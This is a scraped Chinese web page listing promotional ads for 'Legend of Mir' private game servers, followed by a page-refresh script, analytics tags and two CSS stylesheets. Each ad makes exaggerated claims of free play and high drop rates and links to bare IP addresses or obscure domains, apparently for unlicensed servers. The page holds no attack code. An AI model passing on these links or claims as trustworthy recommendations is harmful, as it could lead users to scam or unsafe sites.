<script>o4("#FFFFCC","#ffffff","#FFFFCC","{76346BB2-AEF5-F011-8294-0A72F24AA2FC}","超变全屏吸血乱炸","http://b.325988.cn:3238/nbaby.htm","无限鞭怪刀刀抽血","1月/27日/〖通宵推荐〗","０茺上线当爷","光速1秒９９９刀〓全屏99*99切割吸血〓","打的比充的快","http://b.325988.cn:3238/nbaby.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{78346BB2-AEF5-F011-8294-0A72F24AA2FC}","刀刀砍翻超变神器","http://j.11527.cn:3239/xuxu.htm","０茺毕业〓玩终极","1月/27日/〖通宵推荐〗","充值自己打怪","殺人如麻〓一刀一首爆〓０充搞满白瞟服","送挂机全屏吸","http://j.11527.cn:3239/xuxu.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7A346BB2-AEF5-F011-8294-0A72F24AA2FC}","见人就杀█白瞟服","http://waw.vbdfdgye.xyz:3238/miea.htm","免费→吸怪→半月","1月/27日/〖通宵推荐〗","幻影刀速★嘎","刀刀带毒９９９倍爆〓一刀满屏０充搞满","都可进终极图","http://waw.vbdfdgye.xyz:3238/miea.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7C346BB2-AEF5-F011-8294-0A72F24AA2FC}","景铄沉默","http://103.219.178.179:22222","一区","1月/27日/〖通宵推荐〗","一区","〔爆率全开〕〔一切靠打〕〔你从未玩过","一区","http://103.219.178.179:22222");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7E346BB2-AEF5-F011-8294-0A72F24AA2FC}","你要找的免费专属","http://qq.vbdfdgye.xyz:3237/em.htm","０元票激情天花板","1月/27日/〖通宵推荐〗","能打能爆一切","散人必通关█全新思路█地图全免爆率高","探索剧情副本","http://qq.vbdfdgye.xyz:3237/em.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{80346BB2-AEF5-F011-8294-0A72F24AA2FC}","星殒沉默","http://103.219.178.179:2026","一区","1月/27日/〖通宵推荐〗","一区","〔独家探索〕〔全新版本〕〔上线送刀刀","一区","http://103.219.178.179:2026");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{40CD8B44-B6F5-F011-8294-0A72F24AA2FC}","██７６复古合击","http://www.1761122.com.cn:88","怀旧小极品███","1月/27日/〖通宵推荐〗","▊█散人打米","█回归2003，从新手村开始，打极品炼武","●自动挂机●","http://www.1761122.com.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{44CD8B44-B6F5-F011-8294-0A72F24AA2FC}","168个遗忘神器▓","http://110.42.100.229:12345","188个专属大陆▓","1月/27日/〖通宵推荐〗","单职业▓无限","▓超变▓中变▓冰雪▓公益▓大极品▓▓","迷失暗黑沉默","http://110.42.100.229:12345");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{46CD8B44-B6F5-F011-8294-0A72F24AA2FC}","１７６金币复古","https://103.192.209.219:60605/WY176","极品╋６首区","1月/27日/〖通宵推荐〗","区区活人100+","一切靠打╲屠龙终极╲生态养老╲虚空召","群213613115","https://103.192.209.219:60605/WY176");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8F3A9F4C-B6F5-F011-8294-0A72F24AA2FC}","１８０至尊合击▇","http://103.45.131.91:54124","星王＋４▇首战区","1月/27日/〖通宵推荐〗","▇▇▇▇▇▇","▇小怪爆终极▇充值可打▇免费挂机拾取","▇▇▇▇▇▇","http://103.45.131.91:54124");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{913A9F4C-B6F5-F011-8294-0A72F24AA2FC}","新１８０破军合击","http://103.45.131.91:35462","独家星王＋５▇▇","1月/27日/〖通宵推荐〗","▇▇▇▇▇▇","▇▇▇▇▇新版本▇新玩法▇▇▇▇▇▇","▇▇▇▇▇▇","http://103.45.131.91:35462");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C7FE2845-9FF6-F011-8294-0A72F24AA2FC}","８０攻速星王合击","http://43.240.74.211:2518","█上线满攻速█","1月/28日/〖通宵推荐〗","█神器BUFF合","全免费█送沙捐╊送狂暴╊送神器╊满等","█装备全部爆","http://43.240.74.211:2518");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{70C94FE4-A8F6-F011-8294-0A72F24AA2FC}","◥黑◤","http://hycs1314.hycs1314.top:6076","◥夜◤","1月/28日/〖通宵推荐〗","◥传◤","◥说◤　狼人VS吸血鬼　千年族仇一刀了","正版黑夜传说","http://hycs1314.hycs1314.top:6076");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0A3FC07A-C7F6-F011-8294-0A72F24AA2FC}","１.８５至尊火龍","http://www.zzcq28.cn:88","█首战首区█","1月/28日/〖通宵推荐〗","◆赞助可打◆","三职业平衡╱自动捡取╱免费顶级╱装备","沙奖８０７６","http://www.zzcq28.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0C3FC07A-C7F6-F011-8294-0A72F24AA2FC}","惊天神器","http://123.99.198.37:88","公益专属单职业","1月/28日/〖通宵推荐〗","【20通关】","主打白飘好服◆零充通关◆赞助好打","迷失中变超变","http://123.99.198.37:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{5BFB7E34-CCF6-F011-8294-0A72F24AA2FC}","暗黑●邪神宝宝","http://154.21.201.82:5003","魔改独家三职业","1月/28日/〖通宵推荐〗","法全屏雷战全","铭文●魔次●沉默●宠物●鉴定","道召月灵八部","http://154.21.201.82:5003");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FC63AFC7-6EF6-F011-8294-0A72F24AA2FC}","≤复古杀神恶魔≥","https://88zhet.s3.cn-east-2.jdcloud-oss.com","复古三职业","1月/28日/〖通宵推荐〗","轻变迷失中变","━主打BOSS━纯货币时间终极━全爆━","纯元宝无捐献","https://88zhet.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FE63AFC7-6EF6-F011-8294-0A72F24AA2FC}","━━━━仙道迷失","https://ww8001.s3.cn-south-1.jdcloud-oss.com","纯元宝复古迷失","1月/28日/〖通宵推荐〗","全靠打纯元宝","全靠打BOSS-无顶榜-复古迷失━","全靠打纯元宝","https://ww8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0064AFC7-6EF6-F011-8294-0A72F24AA2FC}","１．７６","http://103.192.209.6:222/21","１.７６","1月/28日/〖通宵推荐〗","１７６","█████玩传奇就玩１·７６极品██","█赞助可打█","http://103.192.209.6:222/21");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0264AFC7-6EF6-F011-8294-0A72F24AA2FC}","１．９６蓝魔皓月","https://p8001.s3.cn-south-1.jdcloud-oss.com","●纯元宝复古●","1月/28日/〖通宵推荐〗","纯元宝全靠打","━纯元宝━复古━全靠打━免费图━全靠","无捐献无狂暴","https://p8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0464AFC7-6EF6-F011-8294-0A72F24AA2FC}","１●９５战国合击","http://43.240.156.87:1688","独家█首战","1月/28日/〖通宵推荐〗","1.801.851.95","跨服激情╊锦绣阁╊名人堂╊免费挂机","沙奖づ荭葆","http://43.240.156.87:1688");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0664AFC7-6EF6-F011-8294-0A72F24AA2FC}","１·７６红魔攻速","https://818yuant.s3.cn-east-2.jdcloud-oss.com","小极品+15","1月/28日/〖通宵推荐〗","攻速爆率全开","●三职业●小怪爆终极●双极品●真实攻","三职业无捐献","https://818yuant.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0864AFC7-6EF6-F011-8294-0A72F24AA2FC}","１９５刺影合击█","https://103.88.34.113:17006","１８５凤舞合击█","1月/28日/〖通宵推荐〗","无主播无团队","█元宝是一切█自动挂机█第三天合区█","正版双授权█","https://103.88.34.113:17006");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0E64AFC7-6EF6-F011-8294-0A72F24AA2FC}","１７６御.天微变","http://www.hm80.top:666","●●特色首区●●","1月/28日/〖通宵推荐〗","三职业微变","★公益复古微变★耐玩散人好混★免费挂","76★80★85","http://www.hm80.top:666");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{121CE80D-6FF6-F011-8294-0A72F24AA2FC}","╲╲逆龍·天罡诀","https://52tgj.6364pk.com","微变·单职业╱╱","1月/28日/〖通宵推荐〗","装备首爆奖励","╲一切靠打╲装备保值╲材料保值\账号","沙奖８８８８","https://52tgj.6364pk.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{141CE80D-6FF6-F011-8294-0A72F24AA2FC}","▃超变▃无限刀▃","http://pp.pdvy55.top:8935","倍攻▃加速▃超变","1月/28日/〖通宵推荐〗","公益复古沉默","神器专属单职业超变迷失大极品冰雪1851","暗黑火龙176","http://pp.pdvy55.top:8935");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F5A195DE-73F6-F011-8294-0A72F24AA2FC}","１７６纯金币复古","http://zz.96xk.cn:1925/ww8.htm","散人为王小极品+6","1月/28日/〖通宵推荐〗","独创新颖玩法","万物皆可爆█赤月终极█长久保值很耐玩","节奏慢养老服","http://zz.96xk.cn:1925/ww8.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F7A195DE-73F6-F011-8294-0A72F24AA2FC}","超变全屏吸血乱炸","http://b.325988.cn:3238/nbaby.htm","无限鞭怪刀刀抽血","1月/28日/〖通宵推荐〗","０茺上线当爷","光速1秒９９９刀〓全屏99*99切割吸血〓","打的比充的快","http://b.325988.cn:3238/nbaby.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F9A195DE-73F6-F011-8294-0A72F24AA2FC}","刀刀砍翻超变神器","http://j.11527.cn:3239/xuxu.htm","０茺毕业〓玩终极","1月/28日/〖通宵推荐〗","充值自己打怪","殺人如麻〓一刀一首爆〓０充搞满白瞟服","送挂机全屏吸","http://j.11527.cn:3239/xuxu.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FBA195DE-73F6-F011-8294-0A72F24AA2FC}","见人就杀█白瞟服","http://waw.vbdfdgye.xyz:3238/miea.htm","免费→吸怪→半月","1月/28日/〖通宵推荐〗","幻影刀速★嘎","刀刀带毒９９９倍爆〓一刀满屏０充搞满","都可进终极图","http://waw.vbdfdgye.xyz:3238/miea.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FDA195DE-73F6-F011-8294-0A72F24AA2FC}","景铄沉默","http://103.219.178.179:22222","一区","1月/28日/〖通宵推荐〗","一区","〔爆率全开〕〔一切靠打〕〔你从未玩过","一区","http://103.219.178.179:22222");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FFA195DE-73F6-F011-8294-0A72F24AA2FC}","你要找的免费专属","http://qq.vbdfdgye.xyz:3237/em.htm","０元票激情天花板","1月/28日/〖通宵推荐〗","能打能爆一切","散人必通关█全新思路█地图全免爆率高","探索剧情副本","http://qq.vbdfdgye.xyz:3237/em.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{01A295DE-73F6-F011-8294-0A72F24AA2FC}","星殒沉默","http://103.219.178.179:2026","一区","1月/28日/〖通宵推荐〗","一区","〔独家探索〕〔全新版本〕〔上线送刀刀","一区","http://103.219.178.179:2026");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{872C6AD3-7AF6-F011-8294-0A72F24AA2FC}","《千玄●微变》","http://www.911fly.online:41300","《２０●全满》","1月/28日/〖通宵推荐〗","神器单职业","《送挂机●送回収●送拾取●送刀速●送","攻速无限刀","http://www.911fly.online:41300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{892C6AD3-7AF6-F011-8294-0A72F24AA2FC}","▲零充火龙▲单职","http://www.sasta.motorcycles:22600","纯元宝▲０充赞助","1月/28日/〖通宵推荐〗","攻速▲带切割","▲０米进全图▲砸冰霜群雨▲元素切割▲","１８５▲火龙","http://www.sasta.motorcycles:22600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8B2C6AD3-7AF6-F011-8294-0A72F24AA2FC}","◆沉默专属◆攻速","http://www.361dry.yachts:24890","新出炉◆无限探索","1月/28日/〖通宵推荐〗","高爆０充起飞","◆探索、野外Ｂｏss、沉默专属＂神器＂","◆高爆狂撸◆","http://www.361dry.yachts:24890");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8D2C6AD3-7AF6-F011-8294-0A72F24AA2FC}","１．７６╋天魔精","http://www.213dry.autos:20400","１．７６小极品+5","1月/28日/〖通宵推荐〗","╋10元全满╋","╋拒绝垃圾服╋生态白漂╋爆率全开╋无","无暗藏无沙捐","http://www.213dry.autos:20400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8F2C6AD3-7AF6-F011-8294-0A72F24AA2FC}","１７６★免费小极","http://www.tatua.autos:21500","新版首区★刚开一","1月/28日/〖通宵推荐〗","无沙捐免费打","法带收割★道招圣兽★战士武兽★平衡才","BOSS遍地暴充","http://www.tatua.autos:21500");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{912C6AD3-7AF6-F011-8294-0A72F24AA2FC}","１７６攻速刀刀吸","http://www.158fly.homes:31400","免费送╲分Ｂ不冲","1月/28日/〖通宵推荐〗","ぃ切割·攻速","１７６分Ｂ不冲爽★０充起飞★刀刀加速","76微变专属","http://www.158fly.homes:31400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{932C6AD3-7AF6-F011-8294-0A72F24AA2FC}","１丶７６变态小极","http://www.papza.shop:30300","麻痹切割狂风＋１","1月/28日/〖通宵推荐〗","零充→起飞","★毒素切割★小极品倍攻★秒爆充值★免","自己打充值","http://www.papza.shop:30300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{952C6AD3-7AF6-F011-8294-0A72F24AA2FC}","１丶８５哪吒火龙","http://www.vavna.homes:25266","２０送２０００块","1月/28日/〖通宵推荐〗","沙奖１８８８","●●攻速丶元素丶微变、开船去土城？●","２０２６新版","http://www.vavna.homes:25266");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{972C6AD3-7AF6-F011-8294-0A72F24AA2FC}","７６攻速元素小极","http://www.raroa.cloud:28100","元素极品切割＋１","1月/28日/〖通宵推荐〗","元素三职业","战士带毒メ送顶赞メ送狂暴メ送自动捡物","微变龙渊复古","http://www.raroa.cloud:28100");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{992C6AD3-7AF6-F011-8294-0A72F24AA2FC}","99个将夜诛仙专属","http://122.228.193.92:5168","99遗忘神器专属▓","1月/28日/〖通宵推荐〗","单职业▓无限","▓超变▓中变▓冰雪▓公益▓大极品▓▓","迷失暗黑沉默","http://122.228.193.92:5168");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9B2C6AD3-7AF6-F011-8294-0A72F24AA2FC}","财神归来‖高爆版","http://www.papga.top:35800","赞助大礼‖免费送","1月/28日/〖通宵推荐〗","零充通关全满","‖散人不用充值‖０充锤土豪‖上线直接","１０元全服毕","http://www.papga.top:35800");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9D2C6AD3-7AF6-F011-8294-0A72F24AA2FC}","奇幻┉┉九州","https://www.yx800066.com:3951","新┉┉专┉┉属","1月/28日/〖通宵推荐〗","最新神器","██有你想不到的好混，看脸出终极█","超级好玩","https://www.yx800066.com:3951");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9F2C6AD3-7AF6-F011-8294-0A72F24AA2FC}","神宠大陆Ｘ野外抓","http://www.313cd.boats:23770","上线送猛宠Ｘ满切","1月/28日/〖通宵推荐〗","暗黑魔次铭文","百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超","〈玩法多乐趣","http://www.313cd.boats:23770");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A12C6AD3-7AF6-F011-8294-0A72F24AA2FC}","神器送满╋全屏轰","http://www.722dry.baby:34700","满屏切割神器无限","1月/28日/〖通宵推荐〗","零元＼爆率加","捡物回収挂机免费用--上线一顿乱爆--全","零氪全满通关","http://www.722dry.baby:34700");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A32C6AD3-7AF6-F011-8294-0A72F24AA2FC}","新未央迷失◆超神","http://www.oaopa.yachts:27000","送满充值◆迷失神","1月/28日/〖通宵推荐〗","无合成只能爆","〔无赞助◆无回馈◆无捐献◆无顶榜◆主","微变轻变中变","http://www.oaopa.yachts:27000");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A52C6AD3-7AF6-F011-8294-0A72F24AA2FC}","新野外．免费微变","http://www.892dry.space:25900","野外Boss．超牛逼","1月/28日/〖通宵推荐〗","●没有不爆的","●●就是那种一点点磨死一个怪●然后就","０氪全满通关","http://www.892dry.space:25900");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A72C6AD3-7AF6-F011-8294-0A72F24AA2FC}","战虎超变●０充神","http://www.papqa.top:33600","吸怪鞭尸●满地光","1月/28日/〖通宵推荐〗","●独家超变变","●０充进图●０充狂暴●０充沙捐●无限","●上线送真充","http://www.papqa.top:33600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0E662B20-7DF6-F011-8294-0A72F24AA2FC}","新1.80神龙合击▇","https://61.164.174.128:12344/xslhj","全新版本星王＋３","1月/28日/〖通宵推荐〗","送挂捡收▇▇","▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇","０冲终极▇▇","https://61.164.174.128:12344/xslhj");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1764C7A9-7EF6-F011-8294-0A72F24AA2FC}","██７６复古合击","http://www.1761122.com.cn:88","怀旧小极品███","1月/28日/〖通宵推荐〗","▊█散人打米","█回归2003，从新手村开始，打极品炼武","●自动挂机●","http://www.1761122.com.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B31CF7E8-7FF6-F011-8294-0A72F24AA2FC}","古惑仔★100%首区","http://www.em2006.top:2116","轻变中变★杀神恶","1月/28日/〖通宵推荐〗","回忆╋青春传","★真正免费★绿色复古怀旧经典★韩装免","复古现*奖励","http://www.em2006.top:2116");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{5CF5671A-86F6-F011-8294-0A72F24AA2FC}","１·８５梦幻合击","http://www.y47u-djko1l-cs.xyz:12653/?185mh","◥◣极品合击◢◤","1月/28日/〖通宵推荐〗","█双倍属星█","█人山人海█极品＋⒑█地图多BOSS扎堆","７６８０９５","http://www.y47u-djko1l-cs.xyz:12653/?185mh");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{634CE953-8AF6-F011-8294-0A72F24AA2FC}","▇▇▅▃夜战迷失","https://m8001.s3.cn-south-1.jdcloud-oss.com","〓首战首区〓","1月/28日/〖通宵推荐〗","█全部靠打█","━纯元宝━无狂暴━无顶榜━","复古爆率全开","https://m8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A07AE0CF-92F6-F011-8294-0A72F24AA2FC}","１７６金币复古","https://103.192.209.219:60605/WY176","极品╋６首区","1月/28日/〖通宵推荐〗","区区活人100+","一切靠打╲屠龙终极╲生态养老╲虚空召","群213613115","https://103.192.209.219:60605/WY176");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7114B287-CFF6-F011-8294-0A72F24AA2FC}","１．８５永恒玉兔","http://www.666tutu.top:1112","冲１００送６００","1月/28日/〖通宵推荐〗","█新版╋首区","█职业平衡╋爆率全开╋满屏光柱╋无隐","沙奖８５７６","http://www.666tutu.top:1112");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8FF746B5-D1F6-F011-8294-0A72F24AA2FC}","１·８０原始火龍","http://www.yuan2628.top:2828","█首战首区█","1月/28日/〖通宵推荐〗","★极品+5★","火龙三职业◆专属挂机◆装备全爆◆只为","沙奖８５７６","http://www.yuan2628.top:2828");</script>
</TBODY>
</TABLE>

<script language="JavaScript">
<!-- 
var limit="5:00"

if (document.images){
var parselimit=limit.split(":")
parselimit=parselimit[0]*60+parselimit[1]*1
}
function beginrefresh(){
if (!document.images)
return
if (parselimit==1)
window.location.reload()
else{ 
parselimit-=1
curmin=Math.floor(parselimit/60)
cursec=parselimit%60
if (curmin!=0)
curtime=""
else
curtime=""
window.status=curtime
setTimeout("beginrefresh()",1000)
}
}

window.onload=beginrefresh
//-->
</script>





</div>
<div class="footer">
<p>本站严厉打击赌博色情违法犯罪广告,接受广大用户举报,举报邮箱 jubaochuli@gmail.com </p >
<p>拒绝盗版游戏 注意自我保护 谨防受骗上当 适度游戏益脑 沉迷游戏伤身 合理安排时间 </p >
<script src="https://s6.cnzz.com/z_stat.php?id=1253427857&web_id=1253427857" language="JavaScript"></script>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js?id=3HcBG6Dx3d9iZqTc&ck=3HcBG6Dx3d9iZqTc"></script>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://symhcard.cn/images/frd99.css
body_size: 2174
content:
html,body,h1,h2,h3,h4,h5,h6,div,dl,dt,dd,ul,ol,li,p,blockquote,pre,hr,figure,table,caption,th,td,form,fieldset,legend,input,button,textarea,menu{margin:0;padding:0}header,footer,section,article,aside,nav,hgroup,address,figure,figcaption,menu,details{display:block}table{border-collapse:collapse;border-spacing:0}caption,th{text-align:left;font-weight:400}html,body,fieldset,img,iframe,abbr{border:0}i,cite,em,var,address,dfn{font-style:normal}[hidefocus],summary{outline:0}li{list-style:none}h1,h2,h3,h4,h5,h6,small{font-size:100%}sup,sub{font-size:83%}pre,code,kbd,samp{font-family:inherit}q:before,q:after{content:none}textarea{overflow:auto;resize:none}label,summary{cursor:default}a,button{cursor:pointer}h1,h2,h3,h4,h5,h6,strong,em,b{font-weight:700}del,ins,u,s,a,a:hover{text-decoration:none}body,textarea,input,button,select,keygen,legend{font:13px/1.14 arial,"Microsoft YaHei",\5b8b\4f53;color:#333;outline:0}body{background:#eee!important}a{color:#333;text-decoration:none!important}.w1200{width:1200px}.ma{margin-right:auto;margin-left:auto}.fl{float:left}.fr{float:right}.clear{clear:both}.row{margin-right:-5px;margin-left:-5px}.wrap{width:100%;margin:0 auto}.header{background:#fff}.head{padding:30px 0}.navbar{border-bottom:3px solid #f60}.nav{}.nav>ul{overflow:hidden}.nav>ul>li{float:left;line-height:45px}.nav>ul>li a{display:block;color:#333;font-size:16px;padding:0 30px}.nav>ul>li a:hover{background:#f60;border-top-left-radius:6px;border-top-right-radius:6px}.nav .on{background:#f60;border-top-left-radius:6px;border-top-right-radius:6px}.nav .on a{color:#fff}.search{}.search-form{position:relative}.search-form-input{border:1px solid #fff;padding:10px 10px 11px;width:240px}.search-form-submit{position:absolute;right:0;top:0;padding:10px 16px;cursor:pointer;border:1px solid #ffdd85;background:#ffdd85;color:#222;font-size:14px}.main{}.part{margin-top:40px}.banner{overflow:hidden;max-height:340px;position:relative}.banner-slide{overflow:hidden;width:100%;height:340px;position:relative}.banner-slide img{min-height:100%}.slide-pagination{position:absolute;margin-left:10px;z-index:10;text-align:center}.slide-pagination span{width:15px;height:15px;border-radius:0;background:#000}.slide-button-next,.slide-button-prev{position:absolute;z-index:10;top:42%}.slide-button-next{left:0}.slide-button-prev{right:0}.slide-btn{transition:all .3s;padding:20px 10px;background:rgba(0,0,0,.6);opacity:0;color:#fff;font-family:simsun;font-weight:700;font-size:20px;cursor:pointer}.banner-slide:hover .slide-btn{opacity:1}.col{width:33.33%;overflow:hidden}.home-banner{width:66.66%}.swiper-slide img{min-width:100%}.home-item{background:#fff;margin:0 5px}.home-ad{max-height:120px;overflow:hidden;margin:20px 20px 0}.title-hr{border-bottom:2px #900 solid}.home-title{padding:15px 15px 15px 0;border-bottom:1px solid #eee}.home-title span{font-weight:700;color:#333;padding-bottom:12px;margin-left:18px;font-size:15px;border-bottom:3px solid #f60}.home-title em{float:right;font-weight:400;font-size:13px}.home-li{padding:10px 20px;font-size:15px;overflow:hidden}.home-li>a{display:inline-block;font-size:14px;padding:7px 0}.home-hot{text-align:center;padding:32px;border-bottom:1px #ddd dashed}.home-hot h3 a{font-size:18px;font-weight:400}.home-hot h3 a:hover{color:#a5033c}.home-hot p{padding-top:12px;color:#777;line-height:24px;font-size:15px}.home-hot span{color:#999}.home-tw{margin:15px 20px 0}.home-tw .tw-cover{width:35%;height:80px;overflow:hidden}.home-tw .tw-cover img{min-width:100%;height:100%}.home-tw .tw-text{width:65%}.home-tw .tw-text h3{padding:4px 12px}.home-tw .tw-text h3 a{font-size:15px}.home-tw .tw-text p{color:#888;font-size:14px;padding:8px 12px;line-height:20px}.home-pic{background:#fff;overflow:hidden}.pic-con{padding:10px;overflow:hidden}.pic-li{width:16.66%;float:left}.pic-li .cover{padding:10px;height:110px;overflow:hidden}.pic-li .cover img{height:100%;min-width:100%}.pic-li .cover img:hover{opacity:.6}.crumbs{margin:30px 0;color:#888;font-size:14px}.crumbs a{color:#4c4c4c;font-size:14px}.list{width:68%;background:#fff}.list-li{padding:20px;overflow:hidden}.list-li a{padding:15px 0;display:inline-block;border-bottom:1px dashed #eee}.sidebar{background:#fff;width:30%}.fenye{border-top:1px solid #eee;padding:30px 20px;margin-top:30px}.article{background:#fff;width:65%}.article-top{text-align:center;padding:20px 0;margin-top:10px;border-bottom:1px dashed #eee}.article-top h1{font-size:28px;font-weight:400}.article-top p{color:#888;font-size:13px;margin:10px 0}.article-con{padding:20px 30px}.article-con p{text-indent:2em;color:#666;line-height:26px;font-size:15px;margin-bottom:20px}.article-con p a{color:#0091ca;font-size:16px}.turnPage{padding-top:30px;margin-top:30px;border-top:1px dashed #eee;color:#666;margin-bottom:30px}.links{background:#fff}.links-li{padding:20px}.links-li a{margin-right:20px}.links-li a:hover{color:#a5033c}.footer{width:100%;padding:40px 0}.footer p{text-align:center;color:#777;font-size:14px;margin-bottom:10px}.footer a{color:#777}.footer a:hover{color:#a5033c}.fenye{padding:20px;text-align:center}.fenye li{display:inline-block;border:1px solid #f2f6fc;height:30px;line-height:30px;text-align:center;padding:0 13px;color:#999}.fenye li a{color:#333;display:block}.fenye li:hover{background:#333;color:#fff}.fenye li:hover a{color:#fff}

--- FILE ---
content_type: text/css
request_url: https://www.guisnt.com/Images/style.css
body_size: 1514
content:
BODY
{
	scrollbar-face-color:#FFFFFF;
	scrollbar-highlight-color: #acacac;
	scrollbar-shadow-color: #acacac;
	scrollbar-3dlight-color: #ffffff;
	scrollbar-darkshadow-color: #ffffff;
	scrollbar-track-color: #ffffff;
	scrollbar-track-color:#F5F5F5;
	background-color: #FFFFFF;

	background-repeat: repeat-x;
	background-attachment: fixed;
	font-size: 9pt;
	color: #000000;
	margin-left: 0px;
	margin-top: 0px;
}
a, table, tb
{
	FONT-FAMILY: "宋体";
	font-size:9pt;
	color: #000000;
}
.Input
{
	border-top-width: 1px;
	padding-right: 1px;
	padding-left: 1px;
	border-left-width: 1px;
	font-size: 9pt;
	border-left-color: #0568b2;
	border-bottom-width: 1px;
	border-bottom-color: #0568b2;
	padding-bottom: 1px;
	color: #000000;
	border-top-color: #0568b2;
	padding-top: 1px;
	border-right-width: 1px;
	border-right-color: #0568b2;
	background-color: #FFFFFF;	
	height: 16px;
}

A {
	COLOR: #000000; 
        TEXT-DECORATION: none;
}

A:hover {
	COLOR: #d20000; 
        TEXT-DECORATION: underline;
}
A.Nav_1:link 
{
	COLOR: #0000FF; 
	FONT-FAMILY: 宋体;
	text-decoration: none;
	font-size: 12px;
	font-weight: bold;
}

A.Nav_1:visited 
{
	COLOR: #FF0000; 
	FONT-FAMILY: 宋体;
	text-decoration: none;
	font-size: 12px;
	font-weight: bold;
}




A.Nav_1:active 
{
	FONT-FAMILY: 宋体;
	text-decoration: none;
	font-size: 12px;
	font-weight: bold;
}

A.Nav_1:hover 
{
	FONT-FAMILY: 宋体;
	COLOR: #0000FF;
	text-decoration: underline;
	font-size: 12px;
	font-weight: bold;
}


.prspan {
 width: 65px;
 height: 7px;
 _height: 11px;
 padding: 2px;
 float: left;
 background: url(/Images/hitsbar.gif) no-repeat left;
}
.tableBorder1 {
	BORDER-RIGHT: #006699 0px solid; 
	BORDER-TOP: #006699 0px solid; 
	FONT-WEIGHT: normal; 
	FONT-SIZE: 12px; 
	BORDER-LEFT: #006699 0px solid; 
	LINE-HEIGHT: 23px;
	BORDER-BOTTOM: #006699 0px solid; 
	FONT-STYLE: normal; 
	BACKGROUND-COLOR: #006699; 
	FONT-VARIANT: normal;
      text-align:center
}
TH {
	FONT-WEIGHT: solid; 
	FONT-SIZE: 12px; 
	COLOR: #A84200; 
	HEIGHT: 24px;
	background-image:url(../images/lm.jpg);
}
TH A {
	COLOR: #ffffff; TEXT-DECORATION: none
}
TH A:hover {
	COLOR: #ffffcc; TEXT-DECORATION: underline
}
TR.TableRow {
	FONT-WEIGHT: normal; 
	FONT-SIZE: 12px; 
	COLOR: #f7f7f7; 
	HEIGHT: 22px; 
	background: url(/Images/BG.gif);
}
TD.TableRow {
	BACKGROUND-COLOR: #0e0280
}
.announce {
	padding-LEFT: 305px;
	padding-top: 5px;
}
td.TableTitle1 { background-color: #335EA8; Color: #FFFFFF; }
td.TableTitle2 { background-color: #E4E8EF; }
td.TableBody1 { background-color: #FFFFFF; line-height: normal; }
td.TableBody2 { background-color: #E4E8EF; line-height: normal; }
.tableBorder3 { border: 1px #547FD1 solid; background-color: #D6E0EF; }
